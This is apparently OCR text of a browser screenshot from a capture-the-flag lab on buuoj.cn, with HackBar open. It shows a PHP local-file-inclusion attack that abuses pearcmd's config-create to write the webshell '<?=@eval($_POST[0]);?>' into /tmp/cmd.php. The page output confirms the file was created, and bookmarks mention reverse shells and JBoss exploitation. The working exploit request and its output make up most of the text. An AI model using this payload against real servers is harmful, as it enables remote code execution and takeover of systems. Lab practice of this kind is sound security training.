 不安全 eec2114f-8608-48b1-a82d-eb32ea9dc2f5.node4.buuoj.cn:81/?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[0]);?>+/tmp/cmd.php 2 D 重新启动即可更新
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe 阿水AI6.0 Claude Linux 反弹shell (... Jboss漏洞利用总... »
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new
Channels auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address http_proxy PEAR
server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config
PEAR executables directory bin_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear PEAR
documentation directory doc_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/docs PHP
extension directory ext_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/ext PEAR directory
php_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/php PEAR Installer cache directory
cache_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/cache PEAR configuration file
cfg_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/cfg directory PEAR data directory
data_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/data PEAR Installer download
download_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/download directory Systems
manpage files man_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/man directory PEAR
metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to
php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory
temp_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/temp PEAR test directory test_dir
/&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/tests PEAR www files directory www_dir
/&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/www Cache TimeToLive cache_ttl Preferred
Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password
maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package
Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename /tmp/cmd.php
System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/cmd.php"
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://eec2114f-8608-48b1-a82d-eb32ea9dc2f5.node4.buuoj.cn:81/?+config-
create+/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[0]);?>+/tmp/cmd.php
Use POST method MODIFY HEADER
Name Value
Upgrade-Insec... 1
Name Value
User-Agent Mozilla/5.0 (Macinto
Name Value
Accept text/html,applicatio
Name Value
Referer http://eec2114f-8608
Name Value
Accept-Encodi... gzip, deflate
Name Value
Accept-Langua... zh-CN,zh;q=0.9